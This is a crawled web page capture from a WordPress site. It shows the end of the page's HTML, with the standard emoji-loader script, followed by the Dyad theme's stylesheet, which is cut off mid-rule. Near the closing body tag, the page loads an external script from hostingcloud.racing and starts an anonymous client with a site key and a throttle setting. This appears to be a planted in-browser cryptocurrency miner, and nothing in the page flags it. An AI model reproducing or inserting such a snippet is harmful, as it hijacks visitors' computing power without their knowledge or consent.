/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apdhrosario.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.hostingcloud.racing/qydl.js"></script>
<script>
    var _client = new Client.Anonymous('a271251217e590502add718b0dae230370a2097333707af1e7aa6bdabbddd450', {
        throttle: 0.8, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://apdhrosario.com/wp-content/themes/dyad/style.css?ver=6.9
body_size: 13835
content:
/*
Theme Name: Dyad
Theme URI: https://wordpress.com/themes/dyad/
Description: Dyad pairs your written content and images together in perfect balance. The theme is geared towards photographers, foodies, artists, and anyone who is looking for a strong photographic presence on their website.
Version: 1.0.10
Author: Automattic
Author URI: http://wordpress.com/themes
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dyad
Tags: blue, yellow, dark, responsive-layout, custom-colors, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, threaded-comments, translation-ready, photoblogging
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Elements
# Heading
# Navigation
# Site Banner
# Content
	## Posts and Pages
	## Index, Archive, Search
	## 404 Error Pages
	## Single Posts, Single Pages
	## Eventbrite Styles
	## Image Post Formats
	## Comments
# Infinite scroll, posts navigation
# Media
	## Captions
	## Galleries
# Site Footer
	## Widgets
	## Social Media Nav
# Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 0;
	cursor: pointer;
	-webkit-appearance: button;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	/* box-sizing: content-box; */
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

* {
	box-sizing: border-box;
}

html {
	box-sizing: border-box;
	font-size: 62.5%;
}

body {
	background-color: #242629;
	color: #6a6c6e;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.8rem;
	line-height: 1.62;
}

.site {
	background-color: #fff;
	position: relative;
}

*,
*:before,
*:after {
	box-sizing: inherit; /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; */
}

:focus {
	outline: none;
}

/**
 * Links
 */

a {
	color: inherit;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

/* Headers */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1a1c1e;
	font-family: "Noto Serif", Georgia, serif;
	font-weight: 700;
	line-height: 1.38;
}

h1 + h2,
h1 + h3,
h2 + h3,
h2 + h4,
h3 + h4,
h4 + h5,
h5 + h6 {
	margin-top: -2%;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

h1 {
	clear: both;
	font-size: 5rem;
	font-weight: 700;
}

h2 {
	font-size: 2.6rem;
}

h3 {
	font-size: 2.2rem;
}

h4 {
	font-size: 2rem;
}

h5 {
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.7rem;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

h6 {
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.5rem;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

p {
	margin: 0;
	padding: 0 0 1.5em;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

blockquote {
	border-left: 3px solid #ddd;
	clear: both;
	color: #393d41;
	font-family: "Noto Serif", Georgia, serif;
	font-size: 1.05em;
	font-style: italic;
	margin: 0 0 1.5em 1.5em;
	padding-left: 1.5em;
	position: relative;
}

blockquote p {
	padding: 0 0 0.8em;
}

blockquote p:last-child {
  padding: 0;
}

blockquote cite {
	color: #444;
	display: block;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 0.9em;
}

blockquote blockquote {
	font-size: 1em;
	margin-left: 0;
}

q:before {
	content: "\201C";
}

q:after {
	content: "\201D";
}

dfn,
cite,
em,
i {
	font-style: italic;
}

pre,
code,
kbd,
tt,
var {
	font-family: "Lucida Console", Monaco, "Courier New", monospace;
	font-size: 90%;
	font-style: normal;
	font-weight: 400;
	text-decoration: none;
	text-transform: none;
}

code {
	display: inline-block;
	margin: 0 0.4em;
	position: relative;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	position: relative;
}

pre:before {
	background-color: #e7ae01;
	color: #ffffff;
	content: "\f462";
	font-size: 18px; /* for IE9 & IE10, which don't support rem for pseudo-elements */
	font-size: 1.8rem;
	height: 100%;
	line-height: 1.62;
	padding: 0 .19em;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 5;
}

hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

menu,
ol,
ul {
	margin: 0;
	padding: 0;
}

/**
 * Lists
 */

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

ol ol {
    list-style: upper-alpha;
}

ol ol ol {
	list-style: upper-roman;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 1.62em;
}

/**
 * Tables
 */

table {
	border: 1px solid #ddd;
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 1.38;
	margin: 0 0 1.62em;
	width: 100%;
}

td, th {
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
	padding: 10px 20px;
}

th {
	font-size: 85%;
	letter-spacing: 0.1em;
	padding: ;
	text-transform: uppercase;
}

th,
tfoot td {
	font-weight: 700;
	text-align: left;
}

th:first-child,
td:first-child {
	border-left: 0;
}

tr {
	background-color: rgba(255,255,255,0);
	-moz-transition: background-color 0.2s;
	-webkit-transition: background-color 0.2s;
	transition: background-color 0.2s;
}

thead tr {
	background: #eee;
}

tr:hover {
	background-color: #eee;
}

figure {
	margin: 0;
}

address {
	margin: 0 0 1.5em;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

big {
	font-size: 125%;
}

small {
	font-size: 0.81em;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

mark code,
ins code,
.form-allowed-tags code,
.taxonomy-description code {
	background: transparent;
	color: inherit;
	display: inline;
	padding: 0 .38em;
}


.form-allowed-tags {
	line-height: 1.62;
}

/**
 * Genericons
 */

pre:before,
.menu-toggle:before,
#cancel-comment-reply-link:before,
.posts .entry-inner:before,
.is-singular .entry-inner:before,
.error404 .entry-inner:before,
.page-template-eventbrite-index .page-header:before,
.single-event .entry-header:before,
.post-table-of-contents a:before,
.bypostauthor .comment-author:before,
.post-navigation a:before,
.posts-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:after,
.posts-navigation .nav-next a:before,
.posts-navigation .nav-next a:after,
.comment-edit-link:before,
.comment .reply:before,
.social-links ul a:before {
	font-family: "Genericons";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-decoration: inherit;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	speak: none;
}


/**
 * Forms
 */

button,
input,
textarea {
	border: 1px solid #ddd;
	color: inherit;
	font-family: inherit;
	font-size: 1.6rem;
	line-height: 1.5;
	max-width: 100%;
	outline: 0;
	padding: .62em;
	vertical-align: baseline;
}

select {
	font-family: inherit;
	font-size: 1.6rem;
	line-height: 1.5;
	max-width: 100%;
}

button,
input[type='submit'] {
	background-color: #678db8;
	border-color: #678db8;
	color: #fff;
	font-size: 1.4rem;
	letter-spacing: 0.1em;
	padding: .62em 1.62em;
	text-transform: uppercase;
}

/* Buttons */

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	cursor: pointer;
	padding: 1em;
	-webkit-transition: all .3s;
	transition: all .3s;
	white-space: nowrap;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	opacity: .75;
}

.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	opacity: .9;
}

input[type="text"],
input[type="search"],
input[type="email"],
input[type="password"],
input[input="tel"],
input[input="url"] {
	-webkit-border-radius: 0;
	border-radius: 0;
	-webkit-appearance: none;
}


/**
 * Accessibility
 */

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/**
 * Alignments
 */

.alignleft {
	display: inline;
	float: left;
	margin: 0 1.5em 1.5em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 0 0 1.5em 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/**
 * Clearings
 */

.clear:before,
.clear:after,
.posts:before,
.posts:after,
.entry-content:before,
.entry-content:after,
.site-content:before,
.site-content:after,
footer.comment-footer:before,
footer.comment-footer:after,
.site-footer:before,
.site-footer:after,
.widget-area:before,
.widget-area:after,
.footer-bottom-info:before,
.footer-bottom-info:after {
	content: "";
	display: table;
}

.clear:after,
.posts:after,
.entry-content:after,
.site-content:after,
footer.comment-footer:after,
.site-footer:after,
.widget-area:after,
.footer-bottom-info:after {
	clear: both;
}

/*--------------------------------------------------------------
# Heading
--------------------------------------------------------------*/

.site-header {
	background-color: rgba(36,38,41,0.8);
	color: #fff;
	display: table;
	left: 0;
	min-height: 90px;
	padding: 15px 40px;
	position: fixed;
	right: 0;
	text-shadow: 0 0 3px rgba(0,0,0,0.3);
	top: 0;
	width: 100%;
	z-index: 5;
}

.home .site-header,
.blog .site-header {
	background-color: rgba(36,38,41,0.4);
}

.admin-bar .site-header,
.admin-bar.is-singular .site-header {
	top: 32px;
}

/**
 # Site Branding
 */

.site-branding {
	display: table-cell;
	margin: 0;
	vertical-align: middle;
	width: 30%;
}

.site-title {
	clear: none;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0;
	position: relative;
	vertical-align: middle;
}

.site-title,
.site-branding a,
.site-branding a:hover,
.site-branding a:focus,
.site-branding a:active {
	color: inherit;
	text-decoration: none;
}

.site-branding .site-logo-link {
	line-height: 1;
	padding-right: 10px;
	position: relative;
	vertical-align: middle;
	width: auto;
}

.site-branding .site-logo-link img {
	height: auto;
	max-height: 100px;
	max-width: 310px;
	width: auto;
}

.site-branding .site-description {
	display: none;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.62;
	margin: 0;
	padding: 0;
}


/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

#site-navigation {
	display: table-cell;
	font-size: 1.4rem;
	text-align: right;
	vertical-align: middle;
	width: 70%;
}

#site-navigation a {
	color: #fff;
	display: inline-block;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

#site-navigation a:hover,
#site-navigation a:focus {
	opacity: 0.7;
	text-decoration: none;
}

#site-navigation ul,
#site-navigation li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#site-navigation li {
	position: relative;
}

#site-navigation ul li {
	display: inline-block;
	letter-spacing: 0.1em;
	margin-left: 1.5em;
	padding: 6px 0 10px;
	text-transform: uppercase;
}

#site-navigation ul ul {
	left: -9999em;
	margin-top: 10px;
	position: absolute;
	width: 220px;
	z-index: 10;
}

#site-navigation ul ul:before {
	border-color: transparent transparent #292c2f transparent;
	border-style: solid;
	border-width: 0 10px 10px 10px;
	content: "";
	height: 0;
	left: 50%;
	margin-left: -10px;
	position: absolute;
	top: -10px;
	width: 0;
}

#site-navigation ul ul ul {
	top: 0;
	padding-right: 8px;
}

#site-navigation ul ul ul:before {
	border-width: 8px 0 8px 8px;
	border-color: transparent transparent transparent #292c2f;
	left: auto;
	margin-left: 0;
	right: 0;
	top: 1.25rem;
}

#site-navigation ul ul li {
	background: #292c2f;
	display: block;
	font-size: 1.4rem;
	letter-spacing: 0;
	margin-left: 0;
	padding: 0;
	text-align: left;
	text-transform: none;
}

#site-navigation ul ul a {
	display: block;
	padding: 1rem 2rem;
	text-shadow: none;
}

#site-navigation ul li:hover > ul,
#site-navigation ul li.focus > ul {
	left: 50%;
	margin-left: -110px;
}

#site-navigation ul ul li:hover > ul,
#site-navigation ul ul li.focus > ul {
	left: auto;
	margin: 0;
	right: 100%;
}

.menu-toggle {
	display: none;
}


/*--------------------------------------------------------------
# Site Banner (featured content)
--------------------------------------------------------------*/

.site-banner {
	background-color: #242629;
	opacity: 1.0;
	position: fixed;
	text-shadow: 0 0 8px rgba(0,0,0,0.3);
	top: 0;
	width: 100%;
	z-index: 1;
}

.admin-bar .site-banner {
	top: 32px;
}

.no-js .site-banner.enable-slider .hentry,
.enable-slider .site-banner-inner:not(.slick-slider) .hentry {
	display: none;
}

.no-js .site-banner.enable-slider .hentry:first-child,
.enable-slider .site-banner-inner:not(.slick-slider) .hentry:first-child {
	display: block;
	position: relative;
}

.site-banner-inner {
	opacity: 1.0;
	-webkit-transition: opacity 1.0s;
	transition: opacity 1.0s;
}

.is-scrolled .site-banner-inner {
	opacity: 0.8;
}

.site-banner-header {
	bottom: 6rem;
	color: #fff;
	left: 25%;
	opacity: 1.0;
	position: absolute;
	right: 25%;
	text-align: center;
	-webkit-transition: opacity 1.0s;
	transition: opacity 1.0s;
	z-index: 5;
}

.is-scrolled .site-banner-header {
	opacity: 0.5;
}

.site-banner-header:before,
.site-banner-header:after {
	border-top: 1px solid rgba(255,255,255,0.5);
	content: "";
	display: block;
	margin: 0 auto;
	position: absolute;
}

.site-banner-header:before {
	left: 25%;
	top: 0;
	width: 50%;
}

.site-banner-header:after {
	bottom: 0;
	left: 44%;
	width: 12%;
}

.site-banner-header.hide-deco:before,
.site-banner-header.hide-deco:after {
	display: none;
}

.site-banner a,
.site-banner a:hover,
.site-banner a:focus {
	color: #fff;
	text-decoration: none;
}

.site-banner-header {
	transition: opacity 0.2s;
	-webkit-transition: opacity 0.2s;
}

.no-js .site-banner-header {
	opacity: 0;
}

.site-banner-header .banner-featured {
	background: #678db8;
	color: #fff;
	display: inline-block;
	font-size: 1.3rem;
	letter-spacing: 0.1em;
	line-height: 1;
	padding: 13px 15px;
	position: relative;
	text-transform: uppercase;
	top: -20px;
}

.site-banner h1,
.site-banner .slider-nav {
	color: inherit;
	margin: 0 3rem;
	padding: 0 0 2rem;
	text-transform: none;
}

.site-banner h1 {
	color: #fff;
	font-size: 4.5rem;
	text-align: center;
}

.site-banner .site-description {
	clip: auto;
	position: static;
}

.site-banner p {
	padding-bottom: 2.5em;
}

.site-banner.too-tall p {
	/* display: none;*/
}

.site-banner-media {
	height: 0;
	overflow: hidden;
	padding-bottom: 37%;
	position: relative;
	z-index: 0;
}

.site-banner-media img {
	width: 100%;
}

.site-banner .link-more {
	display: none;
}

.site-banner .site-banner-thumbnail {
	background-position: center center;
	background-size: cover;
	padding-bottom: 37%;
}

/* No slider fallback */
.banner-custom-header .site-banner-header {
	padding: 3rem 0;
}

.banner-custom-header .site-banner-header h1 {
	padding-bottom: 0;
}

.banner-custom-header .site-banner-header h1:before {
	background-color: #678db8;
	content: "";
	display: block;
	height: 8px;
	left: 50%;
	margin: -4px 0 0 -60px;
	position: absolute;
	top: 0;
	width: 120px;
}

.banner-custom-header .site-banner-header.hide-deco h1:before {
	display: none;
}


/**
* Slider container
*/

.slick-slider {
	display: block;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list,
.slick-track,
.slick-slide,
.slick-slide img {
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

/**
* Slides wrapper container
*/

.slick-list {
	display: block;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}

/**
* Slides container
*/

.slick-track {
	display: block;
	left: 0;
	position: relative;
	top: 0;
	zoom: 1;
}
.slick-track:before,
.slick-track:after {
	content: '';
	display: table;
}
.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

/**
* Slides
*/

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;

}

.slick-slide img {
	display: block;
	pointer-events: none;
	width: 100%;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	border-top: 1px solid transparent;
	display: block;
	height: auto;
}

/* gradient at bottom of slideshow */
.site-banner .site-banner-media:before,
.banner-custom-header .site-banner-media:before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 30%;
	z-index: 2;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-8 */
}

.single-format-image .banner-custom-header .site-banner-media:before {
	display: none;
}

/**
* Slider navigation
*/

.slick-slider button .genericon {
	font-size: 6rem;
}

.slick-prev.slick-disabled,
.slick-next.slick-disabled {
	opacity: .25;
}

.site-banner .slick-slider .slider-nav {
	height: 0;
	padding: 0;
}

.slider-nav button {
	background: transparent;
}

.site-banner .slick-prev,
.site-banner .slick-next {
	bottom: 25%;
	color: #fff;
	display: inline-block;
	font-size: 1em;
	height: 5.5rem;
	margin: 0;
	padding: 0;
	position: absolute;
	text-align: center;
	text-align: center;
	width: 5.5rem;
	z-index: 99;
}

.site-banner .slick-next {
	right: 5rem;
	-ms-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.site-banner .slick-prev {
	left: 5rem;
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.site-banner .slick-prev .genericon,
.site-banner .slick-next .genericon {
	vertical-align: middle;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


.is-singular .content-area article {
	padding-bottom: 2rem;
}

.site-content {
	overflow: hidden;
	/* fixes repainting issue in Chrome */
	-webkit-backface-visibility:hidden;
}

/*--------------------------------------------------------------
## Posts and Pages
--------------------------------------------------------------*/

.home .content-area,
.blog .content-area,
.single-format-image.has-post-thumbnail .content-area {
	background-color: #fff;
	margin-top: 37%;
	position: relative;
	z-index: 3;
}

.sticky {
	display: block;
}

.byline,
.updated:not(.published) {
	display: none;
}

.is-singular .byline,
.group-blog .byline {
	display: inline;
}

.entry-title {
	margin: 0;
	padding: 0;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}

.entry-content {
	line-height: 1.75;
}

.entry-content h1,
.comment-body h1 {
	font-size: 3.6rem ;
}

.entry-content a {
	text-decoration: underline;
}

.page-links {
	clear: both;
	font-size: 90%;
	letter-spacing: 0.1em;
	margin: 3rem 0;
	text-align: center;
	text-transform: uppercase;
}

.post-password-form {
	text-align: center;
}

.post-password-form label {
	font-size: 90%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.post-password-form input[type="password"],
.post-password-form input[type="submit"] {
	height: 45px;
}

/*--------------------------------------------------------------
## Index, Archive, Search
--------------------------------------------------------------*/

/* header for search, archives */
.page-header {
	background-color: #fff;
	border-bottom: 1px solid #d9dfe5;
	text-align: center;
}

.page-title {
	margin: 0;
	padding: 0 2rem 5rem;
	text-align: center;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.page-title h1 {
	font-size: 4rem;
}

/* Grid of posts */

.posts {
	background-color: #242629;
}

.posts .hentry {
	background: #fff;
	float: left;
	overflow: hidden;
	position: relative;
	width: 33.3333%;
}

.posts .cover-link {
	border: 1px solid transparent;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: border-color 0.3s, border-width 0.3s;
	transition: border-color 0.3s, border-width 0.3s;
	z-index: 4;
}

.posts .cover-link:hover,
.posts .cover-link:focus {
	border-color: rgba(0,0,0,0.2);
	border-width: 15px;
}

/* Post images */

.posts .entry-media {
	background-color: #242629;
	background-position: center center;
	background-size: cover;
	padding-bottom: 66.666%;
	position: relative;
	width: 50%;
}

/* Content */

.posts .entry-inner {
	background: #fff;
	bottom: 0;
	position: absolute;
	top: 0;
	vertical-align: middle;
	width: 50%;
}

.posts .entry-inner:before {
	color: #abb7c3;
	content: "\f100";
	display: block;
	font-size: 3.5rem;
	height: 50px;
	left: 0;
	line-height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50px;
	z-index: 5;
}

.posts .format-image .entry-inner:before {
	content: "\f102";
	font-size: 2.5rem;
}

.posts .sticky .entry-inner:before {
	content: "\f408";
	font-size: 2.5rem;
}

.posts .entry-inner:after {
	background-color: #ffffff;
	border-radius: 50px;
	content: "";
	display: block;
	height: 50px;
	left: 0;
	margin-left: -25px;
	margin-top: -25px;
	position: absolute;
	top: 50%;
	width: 50px;
}

.posts .entry-inner-content {
	border-bottom: 3px solid #fff;
	bottom: 50%;
	max-height: 80%;
	overflow: hidden;
	padding: 0 14%;
	position: absolute;
	right: 0;
	text-align: left;
	-ms-transform: translateY( 50% );
	-webkit-transform: translateY( 50% );
	transform: translateY( 50% );
	width: 100%;
}

.posts .entry-header {
	margin-bottom: 0;
	padding: 0;
}

.posts .entry-title {
	font-size: 3rem;
	font-weight: 700;
	text-align: center;
}

.posts .entry-title h2 {
	text-transform: none;
}

.posts .entry-title a {
	color: #1a1c1e;
}

.posts .entry-content {
	padding-top: 2rem;
}

.link-more {
	font-weight: 400;
	text-align: center;
}

.link-more a {
	background-color: #e7ae01;
	color: #fff;
	display: inline-block;
	font-size: 1.4rem;
	letter-spacing: 0.1em;
	margin: 1em 0 0;
	padding: .62em 1.62em;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s;
	z-index: 10;
}

.posts .hentry:hover .link-more a {
	background-color: #f0b80e;
}

.too-short .link-more {
	background: #fff;
	bottom: 0;
	left: 0;
	margin-bottom: -1px;
	position: absolute;
	width: 100%;
}

.too-short .entry-inner-content:before,
.too-short .link-more:before {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
